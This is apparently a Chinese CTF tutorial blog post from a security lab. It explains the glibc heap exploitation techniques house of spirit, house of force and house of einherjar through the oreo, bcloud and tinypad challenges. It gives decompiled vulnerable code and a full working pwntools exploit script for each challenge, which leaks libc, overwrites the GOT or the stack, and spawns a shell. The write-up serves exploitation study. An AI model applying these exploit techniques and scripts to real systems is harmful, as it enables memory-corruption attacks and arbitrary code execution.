
作者:Hcamael@知道創宇404實驗室
準備一份house of系列的學習博文,在how2heap上包括下面這些:
- house of spirit
- house_of_force
- house_of_einherjar
- house_of_orange
- house_of_lore
house of spirit
house of spirit是fastbin的一種利用方法,利用demo可參考: https://github.com/shellphish/how2heap/blob/master/house_of_spirit.c
我通過具體的CTF PWN題目來學習該利用方法,題目見: https://github.com/ctfs/write-ups-2014/tree/master/hack-lu-ctf-2014/oreo
這題是hack.lu 2014 ctf的一道400分的32位下的PWN題,這題原本是沒有給libc的,但是我搜了下網上這題的writeup,不需要libc有兩種方法,一種是假設服務器上用的是最新版的libc,然后從各個發行版的系統找libc,一個一個試,另一種是使用ret2dl-resolve,這個利用方法我準備單獨寫一篇博文來說,而本文主要是學習house of spirit,所以就用本地的libc,假設已知libc。
漏洞點很簡單,首先要能看出一個結構體:
struct rifle {
    char descript[0x19]
    char name[0x1b]
    char *pre_add
}然后在sub_8048644函數中,大致邏輯如下:
add()
{
  rifles *v1;
  unsigned int v2;

  v1 = rifle;
  rifle = (rifles *)malloc(0x38u);
  if ( rifle )
  {
    rifle->pre_add = (int)v1;
    printf("Rifle name: ");
    fgets(rifle->name, 56, stdin);
    str_deal(rifle->name);
    printf("Rifle description: ");
    fgets(rifle->descript, 56, stdin);
    str_deal(rifle->descript);
    ++rifle_num;
  }
  else
  {
    puts("Something terrible happened!");
}結構體中name的長度只有0x1b,但是卻能輸入56長度的字符串,所以可以把后面的pre_add覆蓋,或者把下一個堆進行覆蓋
泄露內存
因為libc已知,程序沒開PIE,所以只需要泄露libc地址,然后算出libc基地址
內存泄露利用的是sub_8048729函數,該函數的大致邏輯如下:
show_rifles()
{
  rifles *i;
  unsigned int v2;

  printf("Rifle to be ordered:\n%s\n", "===================================");
  for ( i = rifle; i; i = (rifles *)i->pre_add )
  {
    printf("Name: %s\n", i->name);
    printf("Description: %s\n", i);
    puts("===================================");
  }
}rifle->pre_add是可控的,把rifle->pre_add = 0x804A258-25設置為sscanf的got表地址減去25,這樣Name輸出的就是sscanf_got的值,并且sscanf_got->pre_add的值為0,能讓該程序繼續運行而不報錯
得到sscanf_got的值后,可以通過libc的偏移算出libc的基地址
使用house_of_spirit進行任意地址寫
house of spirit簡單的來說就是free一個假的fastbin堆塊,然后再下次malloc的時候就會返回該假堆塊
所以第一步是要構造假的堆塊,在該程序中,只有一個malloc(0x38),所以要構造一個size=0x41的堆塊,在.bss_804A2A0地址的order_num,和.bss_804A2A4的rifle_num,一個是在free的時候自增1,一個是在rifle add的時候自增1,所以只要add 0x41次rifle,就能把rifle_num設置為0x41
chunk的size位偽造好了,現在是bypass libc對free fastbin的check,主要是會對下一個chunk的size進行check,所以不僅要偽造當前check的size,還要偽造下一個chunk的size
下一個chunk的地址是0x804A2A4+0x40=0x804a2e4,該地址是儲存notice的地址,屬于可控區域,代碼如下:
information = (char *)&unk_804A2C0;

leave()
{
  unsigned int v0;

  printf("Enter any notice you'd like to submit with your order: ");
  fgets(information, 128, stdin);
  str_deal(information);
}假堆塊構造完成了,free了之后0x804A2A0將會加入到fastbin中,在下一次add rifle的時候malloc會返回該地址,所以0x804A2A4往下的變量都可控,這個時候我們能修改information的值,然后在leave函數會向information指向的地址寫入值
這樣就達到了任意地址寫的目的
最終利用
能做到任意地址寫,下面就很簡單了,方法有很多,我使用的是重寫sscanf_got地址的值為計算出的system地址
int read_action()
{
  int v1;
  char s;
  unsigned int v3;

  do
  {
    printf("Action: ");
    fgets(&s, 32, stdin);
  }
  while ( !__isoc99_sscanf(&s, "%u", &v1) );
  return v1;
}當輸入了/bin/sh之后,會賦值給變量s,然后傳給sscanf,這時候sscanf_got的值已經被改成了system的值,所以實際執行的是system("/bin/sh")
最終達成getshell的目的,payload如下:
#!/usr/bin/env python
# -*- coding=utf-8 -*-

from pwn import *

context.log_level = "debug"

def add(name, descrip):
    p.readuntil("Action:")
    p.sendline("1")
    p.readuntil("name:")
    p.sendline(name)
    p.readuntil("description:")
    p.sendline(descrip)

def show_rifles():
    p.readuntil("Action:")
    p.sendline("2")
    p.readuntil("Name: ")
    p.readuntil("Name: ")
    return u32(p.read(4))

def free():
    p.readuntil("Action:")
    p.sendline("3")

def leave(message):
    p.readuntil("Action:")
    p.sendline("4")
    p.readuntil("order: ")
    p.sendline(message)


sscanf_got = 0x804A258
fake_heap = 0x804A2A0
system_offset = 0x3ada0

p = process("oreo_35f118d90a7790bbd1eb6d4549993ef0", stdin=PTY)

name_payload1 = "aaa" + "bbbb"*6 + p32(sscanf_got-25)
add(name_payload1, "hhh")
sscanf = show_rifles()
libc_base = sscanf - 0x5c4c0
for x in xrange(0x40-1):
    add("mm", "gg")

name_payload2 = "aaa" + "bbbb"*6 + p32(fake_heap+8)
add(name_payload2, "uuu")
message_payload = "\x00\x00\x00\x00"*9 + p32(0x41)
leave(message_payload)
# raw_input()

free()
# raw_input()
add("name", p32(sscanf_got))
leave(p32(libc_base+system_offset))
p.sendline("/bin/sh\0")
p.interactive()
house of force
house of force是修改top chunk size的一種利用方法,利用demo可參考: https://github.com/shellphish/how2heap/blob/master/house_of_force.c
題目見: https://github.com/ctfs/write-ups-2016/tree/master/bctf-2016/exploit/bcloud-200
該利用姿勢是由于libc的堆管理在malloc的時候默認top chunk的size是正確合法的,所以不會去檢查top chunk的size值,這就導致了一種情況,當一個程序存在可以修改top chunk size的漏洞時,我們把top chunk的size修改成0xffffffff(x86)
假設這個時候的top_chunk=0x601200, 然后malloc(0xffe00020),然后對malloc申請的size進行檢查,0xffe00030 < top_chunk_size,所以可以成功malloc內存,然后計算top_chunk的新地址:0xffe00030+0x601200=0x100401230, 因為是x86環境,最高位溢出了,所以top_chunk=0x401230
然后下次我們再malloc的時候,返回的地址就是0x401238
下面,我們再通過2016年bctf的一道題目來加強對該利用方式的理解
泄露堆地址
有一個read_buffer函數:
int read_buffer(int input, int len, char a3)
{
  char buf;
  int i;

  for ( i = 0; i < len; ++i )
  {
    if ( read(0, &buf, 1u) <= 0 )
      exit(-1);
    if ( buf == a3 )
      break;
    *(_BYTE *)(input + i) = buf;
  }
  *(_BYTE *)(i + input) = 0;         // off by one
  return i;
}在注釋里也已經標出來了,該函數存在off_by_one漏洞,會溢出一個\x00
然后存在內存泄露的是需要輸入username的函數:
void welcom_user()
{
  char s; // [esp+1Ch] [ebp-5Ch]
  char *v2; // [esp+5Ch] [ebp-1Ch]
  unsigned int v3; // [esp+6Ch] [ebp-Ch]

  memset(&s, 0, 0x50u);
  puts("Input your name:");
  read_buffer((int)&s, 0x40, '\n');
  v2 = (char *)malloc(0x40u);
  name = (int)v2;
  strcpy(v2, &s);
  welcom((int)v2);
}
看上面的注釋,計算出v2變量和s變量在棧中的距離為0x40
當我輸入0x40的a時,會把變量s填充滿,然后在v1的第一個字節添加字符串結尾\x00,接下來,malloc的返回值賦給v2,把\x00給覆蓋掉了,所以在strcpy函數把s的值+v2的值copy到v2指向的堆中,然后在welcom函數中輸出,這樣獲得到了堆的地址
修改top_chunk size
之后,有一個輸入org和host的函數:
void sub_804884E()
{
char org; // [esp+1Ch] [ebp-9Ch]
char *v1; // [esp+5Ch] [ebp-5Ch]
int host; // [esp+60h] [ebp-58h]
char *v3; // [esp+A4h] [ebp-14h]
unsigned int v4; // [esp+ACh] [ebp-Ch]
memset(&org, 0, 0x90u);
puts("Org:");
read_buffer((int)&org, 0x40, 10);
puts("Host:");
read_buffer((int)&host, 0x40, 10);
v3 = (char *)malloc(0x40u);
v1 = (char *)malloc(0x40u);
org_static = (int)v1;
host_static = (int)v3;
strcpy(v3, (const char *)&host);
strcpy(v1, &org);
puts("OKay! Enjoy:)");

}該函數存在和上面user函數一樣的問題,我們來看看棧布局:

然后再來看看malloc兩次后的堆布局:
v1儲存的是org的值,如果org中沒有\x00,v1中沒有\x00,strcpy將會copy org+v1+host的值到堆中去,而堆中v1的size只有0x48,所以會導致堆溢出,可以覆蓋到top_chunk的size,我們將該size賦值為0xffffffff
控制malloc的返回值
int new()
{
  int result; // eax
  signed int i; // [esp+18h] [ebp-10h]
  int v2; // [esp+1Ch] [ebp-Ch]

  for ( i = 0; i <= 9 && note_list[i]; ++i )
    ;
  if ( i == 10 )
    return puts("Lack of space. Upgrade your account with just $100 :)");
  puts("Input the length of the note content:");
  v2 = get_int();
  note_list[i] = (int)malloc(v2 + 4);
  if ( !note_list[i] )
    exit(-1);
  note_length[i] = v2;
  puts("Input the content:");
  read_buffer(note_list[i], v2, 10);
  printf("Create success, the id is %d\n", i);
  result = i;
  dword_804B0E0[i] = 0;
  return result;
}
在new函數中,可以控制malloc的size大小,然后我們需要考慮控制malloc跳到哪里
int edit()
{
  int length;
  int id; // [esp+14h] [ebp-14h]
  int note; // [esp+18h] [ebp-10h]

  puts("Input the id:");
  id = get_int();
  if ( id < 0 || id > 9 )
    return puts("Invalid ID.");
  note = note_list[id];
  if ( !note )
    return puts("Note has been deleted.");
  length = note_length[id];
  dword_804B0E0[id] = 0;
  puts("Input the new content:");
  read_buffer(note, length, 10);
  return puts("Edit success.");
}
有一個edit函數,可以編輯note_list指向地址的值,所以如果我們能控制note_list的值,就可以做到任意地址修改
所以我們的目的是讓下一次malloc的返回值為0x804B120,這樣需要在這一次malloc后,讓top_chunk=0x804B118
所以根據泄露出的heap地址計算出當前top_chunk的地址,然后再計算出本次malloc的size: 0x10804B118-top_chunk 或者 -(top_chunk-0x804B118)
泄露libc地址
按照該程序的邏輯,應該在show函數中成輸出note_list指向地址的值,但是該函數的功能還未實現:
int show()
{
  return puts("WTF? Something strange happened.");
}
所以就需要想別的辦法來泄露libc地址了
我使用的方法的修改free_got的值為printf的值,然后在delete函數中,free(note_list[x]),note_list[x]修改成atoi_got的地址,這樣就能泄露出atoi_got的值
但是因為不知道libc,所以不知道printf的值,但是因為有延時綁定,所以我們能把free_got的值修改成printf_plt+6的值
獲取到libc的地址后,可以計算出system的值,然后再把atoi_got的值修改成system地址,達到getshell的目的
完整payload:
#!/usr/bin/env python2.7
# -*- coding=utf-8 -*-

from pwn import *

context.log_level = "debug"

def new_note(len,content):
    p.readuntil("--->>")
    p.sendline("1")
    p.readuntil("content:")
    p.sendline(str(len))
    p.readuntil("content:")
    p.sendline(content)

def edit_note(i, data):
    p.readuntil("--->>")
    p.sendline("3")
    p.readuntil("id:\n")
    p.sendline(str(i))
    p.readuntil("content:\n")
    p.sendline(data)
    p.readuntil("success.")

def delete_note(i):
    p.readuntil("--->>")
    p.sendline("4")
    p.readuntil("id:\n")
    p.sendline(str(i))

p = process("./bcloud")
e = ELF("./bcloud")
libc = ELF("/lib/i386-linux-gnu/libc.so.6")
pause()

# leak heap
p.readuntil("name:\n")
p.send("a"*0x40)
p.read(0x44)
heap = u32(p.read(4))
print "heap addr: " + hex(heap)

# modify top chunk size to 0xffffffff
p.readuntil("Org:")
p.send("a"*0x40)
p.readuntil("Host:")
p.sendline(p32(0xffffffff))
p.readuntil("Enjoy:")

# malloc return address:0x804B120
note_list = 0x804B120
new_note(0x10, "aaa")
new_note(-(heap+0xf4-0x804B120+8), "2333")

# note_list[0] = free_got
# note_list[1] = atoi_got
# note_list[2] = atoi_got
payload = p32(e.got["free"])
payload += p32(e.got["atoi"])
payload += p32(e.got["atoi"])
new_note(0x100, payload)

# write printf address to free_got
edit_note(0, p32(e.symbols["printf"]+6))

# printf(atoi_got)
delete_note(1)
atoi_libc = u32(p.read(4))
p.readuntil("success.")
libc_base = atoi_libc - libc.symbols["atoi"]
print "libc_base: " + hex(libc_base)

# calculate system address
system = libc.symbols["system"] + libc_base

# write system address to atoi_got
edit_note(2, p32(system))

# system("/bin/sh")
p.sendline("/bin/sh")
p.interactive()
house of einherjar
house of einherjar跟house of force差不多,最終目的都是控制top chunk的值,利用demo可參考: https://github.com/shellphish/how2heap/blob/master/house_of_einherjar.c
題目見: https://github.com/blendin/writeups/tree/master/2016/tinypad
和house of force的區別是,通過off by one把最后一個chunk的pre_inuse標志位置零,讓free函數以為上一個chunk已經被free,這就要求了最后一個chunk的size必須要是0x100的倍數,要不然會check下一個chunk失敗,或者和top chunk進行合并操作的時候失敗。
然后再偽造一個chunk,計算最后一個chunk到我們偽造chunk的距離,設置為最后一個chunk的pre_size位,當free最后一個chunk時,會將偽造的chunk和當前chunk和top chunk進行unlink操作,合并成一個top chunk,從而達到將top chunk設置到我們偽造chunk的地址。
接下來通過2016年Second ctf的一個題來加深對該利用方法的理解:
內存泄露
if ( *(_QWORD *)&tinypad[16 * (v11 - 1 + 16LL)] )
{
    free(*(void **)&tinypad[16 * (v11 - 1 + 16LL) + 8]);
    *(_QWORD *)&tinypad[16 * (v11 - 1 + 16LL)] = 0LL;
    writeln((__int64)"\nDeleted.", 9LL);
}在free了一個tinypad的時候,只把size位置零了,但是卻沒有把儲存content的地址(tinypad[16 * (v11 - 1 + 16LL) + 8])置零
然后在每次循環的時候,都會輸出四個tinypad的信息:
for ( i = 0; i <= 3; ++i )
    {
      LOBYTE(c) = i + '1';
    writeln((__int64)"+------------------------------------------------------------------------------+\n", 81LL);
      write_n((__int64)" #   INDEX: ", 12LL);
      writeln((__int64)&c, 1LL);
      write_n((__int64)" # CONTENT: ", 12LL);
      if ( *(_QWORD *)&tinypad[16 * (i + 16LL) + 8] )
      {
        v3 = strlen(*(const char **)&tinypad[16 * (i + 16LL) + 8]);
        writeln(*(_QWORD *)&tinypad[16 * (i + 16LL) + 8], v3);
      }
      writeln((__int64)&newline, 1LL);
    }
所以我們能增加4個tinypad,都申請一個0x100左右的chunk,然后釋放第1個和第3個,這樣就能形成unsortbin雙鏈表,其中一個fd指向arena區域,一個fd指向另一個chunk,這樣就泄露出了libc地址和堆地址
house of einherjar利用
首先是偽造一個合法的chunk,我們發現在edit分支,能控制tinypad地址的值:
if ( *(_QWORD *)&tinypad[16 * (v11 - 1 + 16LL)] )
        {
          c = '0';
          strcpy(tinypad, *(const char **)&tinypad[16 * (v11 - 1 + 16LL) + 8]);
          while ( toupper(c) != 'Y' )
          {
            write_n((__int64)"CONTENT: ", 9LL);
            v6 = strlen(tinypad);
            writeln((__int64)tinypad, v6);
            write_n((__int64)"(CONTENT)>>> ", 13LL);
            v7 = strlen(*(const char **)&tinypad[16 * (v11 - 1 + 16LL) + 8]);
            read_until((__int64)tinypad, v7, '\n');        # 控制tinypad的值
            writeln((__int64)"Is it OK?", 9LL);
            write_n((__int64)"(Y/n)>>> ", 9LL);
            read_until((__int64)&c, 1uLL, 0xAu);
          }
          strcpy(*(char **)&tinypad[16 * (v11 - 1 + 16LL) + 8], tinypad);
          writeln((__int64)"\nEdited.", 8LL);
        }
所以我們tinypad就是我們偽造的chunk,偽造的chunk如下:
&tinypad:

剛才泄露內存已經釋放了兩個tinypad,還剩第二個和第四個tinypad,這個時候我釋放第四個tinypad,這樣第三個第四個將會和top_chunk合并
只要經過精心計算,這個時候我們再add一個tinypad,將會獲得第一個tinypad(已經被釋放)的堆地址,然后利用off by one漏洞:
unsigned __int64 read_until(__int64 buf, unsigned __int64 len, unsigned int end)
{
  int v4; // [rsp+Ch] [rbp-34h]
  unsigned __int64 i; // [rsp+28h] [rbp-18h]
  signed __int64 v6; // [rsp+30h] [rbp-10h]

  v4 = end;
  for ( i = 0LL; i < len; ++i )
  {
    v6 = read_n(0, buf + i, 1uLL);
    if ( v6 < 0 )
      return -1LL;
    if ( !v6 || *(char *)(buf + i) == v4 )
      break;
  }
  *(_BYTE *)(buf + i) = 0;           // off by one
  if ( i == len && *(_BYTE *)(len - 1 + buf) != 10 )
    dummyinput(v4);
  return i;
}
比如tinypad 1的大小是0xf0,我們申請一個0xe8大小的內存,就會得到tinypad 1的堆,然后可以覆蓋到tinypad 2的pre_size,如果tinypad2的size位是0x101,則會被off by one漏洞設置為0x100
我們計算出tinypad2的地址,然后減去tinypad的地址,計算出offset,設置為tinypad2的pre_size和偽造chunk的size位
然后我們再free tinypad2,偽造的chunk和tinypad2將會和top chunk合并,這個時候top chunk的值為tinypad的地址
bypass Full RELRO
top chunk已經被設置到tinypad地址了,tinypad+256地址開始儲存著tinypad1 2 3 4的信息,所以當我們再次malloc的時候,tinypad 1 2 3 4的size和address都已經是可控的了,可以達到任意地址讀,然后edit功能可以做到任意地址寫
已經能任意地址讀寫了,正常思路就是寫got表,然后getshell,但是發現程序開啟了Full RELRO保護,got表將不可寫
然后考慮了FILE_IO的利用方法,但是發現該程序的IO使用的都是read和write,并沒有使用stdio庫,故該思路也不可行
然后發現,在libc中有一個全局變量__environ, 儲存著該程序環境變量的地址,而環境變量是儲存在棧上的,所以可以泄露棧地址,所以可以控制rip了
我使用的思路是,計算出one_gadget的地址,然后把ret __libc_start_main改寫成ret one_gadget,從而達到getshell的目的。
完整Payload:
#!/usr/bin/env python2
# -*- coding=utf-8 -*-

from pwn import *


def add(p, size, content):
    p.readuntil("(CMD)>>>")
    p.sendline("a")
    p.readuntil("(SIZE)>>>")
    p.sendline(str(size))
    p.readuntil("(CONTENT)>>>")
    p.sendline(content)

def delete(p, index):
    p.readuntil("(CMD)>>>")
    p.sendline("d")
    p.readuntil("(INDEX)>>>")
    p.sendline(str(index))

def edit(p, index, content):
    p.readuntil("(CMD)>>>")
    p.sendline("e")
    p.readuntil("(INDEX)>>>")
    p.sendline(str(index))
    p.readuntil("(CONTENT)>>>")
    p.sendline(content)
    p.readuntil("(Y/n)>>>")
    p.sendline("y")

def main():
    # context.log_level = "debug"
    p = process("./tinypad")
    # e = ELF("./tinypad")
    libc = ELF("/lib/x86_64-linux-gnu/libc.so.6")

    # leak libc and heap address
    add(p, 224, "a"*10)
    add(p, 246, "b"*0xf0)
    add(p, 256, "c"*0xf0)
    add(p, 256, "d"*10)
    delete(p, 3)
    delete(p, 1)
    # get heap address
    p.readuntil("# CONTENT: ")
    heap = p.readline().rstrip()
    heap += "\x00"*(8-len(heap))
    heap_base = u64(heap) - 0x1f0
    print "heap_base address: " + hex(heap_base)
    # get libc address
    p.readuntil("INDEX: 3")
    p.readuntil("# CONTENT: ")
    libc_address = p.readline().strip()
    libc_address += "\x00"*(8-len(libc_address))
    libc_base = u64(libc_address) - 0x3c4b78
    print "libc_base address: " + hex(libc_base)

    # make top -> tinypad(0x602040)
    add(p, 232, "g"*224 + p64(heap_base+240-0x602040))
    delete(p, 4)
    payload = p64(0x100) + p64(heap_base+240-0x602040) + p64(0x602040)*4
    edit(p, 2, payload)
    delete(p, 2)

    # modify free_hook -> one_gadget
    gadget1 = 0xf1117
    gadget2 = 0xf0274
    gadget3 = 0xcd1c8
    gadget4 = 0xcd0f3
    gadget5 = 0x4526a
    gadget6 = 0xf66c0
    gadget_address = libc_base + gadget1
    add(p, 0xe0, "t"*0xd0)

    payload = p64(232) + p64(libc_base + libc.symbols["__environ"])
    payload += p64(232) + p64(0x602148)
    add(p, 0x100, payload)
    p.readuntil("# CONTENT: ")
    stack = p.read(6)
    stack += "\x00"*(8-len(stack))
    stack_env = u64(stack)
    print "env_stack address: " + hex(stack_env)
    # pause()
    edit(p, 2, p64(stack_env-240))
    edit(p, 1, p64(gadget_address))
    p.readuntil("(CMD)>>>")
    p.sendline("Q")
    p.interactive()


if __name__ == '__main__':
    main()
總結
本篇文章分析了
- house of spirit
- house_of_force
- house_of_einherjar
三種利用方法,還剩兩種
- house_of_orange
- house_of_lore
其中,house_of_lore沒發現有具體的實例題目,所以暫時不做研究
而house_of_orange涉及的知識點過多,所以會單獨寫一篇
house of系列第一次出現是Phrack2009年的雜志上,一共出現了下面幾種:
- The House of Mind
- The House of Prime
- The House of Spirit
- The House of Force
- The House of Lore
最后三種在how2heap上都有,前面兩種,下次再說
參考
- https://github.com/shellphish/how2heap
- https://github.com/ctfs/write-ups-2016
- https://code.woboq.org/userspace/glibc/malloc/malloc.c.html
- http://www.phrack.org/issues/66/10.html
 本文由 Seebug Paper 發布,如需轉載請注明來源。本文地址:http://www.jmbmsq.com/521/
暫無評論